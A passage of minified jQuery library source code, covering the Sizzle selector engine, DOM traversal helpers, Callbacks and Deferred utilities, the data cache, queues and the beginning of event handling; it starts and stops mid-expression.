d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)
},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 